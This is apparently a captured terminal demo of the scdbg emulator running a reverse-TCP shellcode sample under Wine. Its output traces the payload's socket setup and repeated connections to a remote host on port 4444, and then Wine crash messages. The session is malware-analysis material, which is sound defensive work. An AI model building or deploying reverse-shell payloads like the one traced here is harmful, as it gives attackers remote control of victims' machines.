 Demo — bash — 136×37
Demo$ wine scdbg.exe -f shell-reverse-tcp-example.vir
Loaded 155 bytes from file shell-reverse-tcp-example.vir
Initilization Complete..
Max Steps: 2000000
Using base offset: 0x401000
40109d  LoadLibraryA(ws2_32)
4010ad  WSAStartup(190)
4010ca  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010d6  connect(h=42, host: 93.184.216.34 , port: 4444 ) = 4711
4010d6  connect(h=42, host: 93.184.216.34 , port: 4444 ) = 4711
4010d6  connect(h=42, host: 93.184.216.34 , port: 4444 ) = 4711
4010d6  connect(h=42, host: 93.184.216.34 , port: 4444 ) = 4711
4010d6  connect(h=42, host: 93.184.216.34 , port: 4444 ) = 4711
Stepcount 2000001
Demo$ wine: Unhandled page fault on read access to 0x451c54e4 at address 0x424a0759 (thread 0029), starting debugger...
0029:err:seh:start_debugger Couldn't start debugger ("winedbg --auto 32 256") (1115)
Read the Wine Developers Guide on how to set up winedbg or another debugger
winedevice.exe(2484,0xb0004000) malloc: *** error for object 0x7bcca7d4: pointer being freed was not allocated
*** set a breakpoint in malloc_error_break to debug
0029:err:seh:raise_exception Unhandled exception code c000001d flags 0 addr 0x98ac4edd
wine client error:29: write: Bad file descriptor
Demo$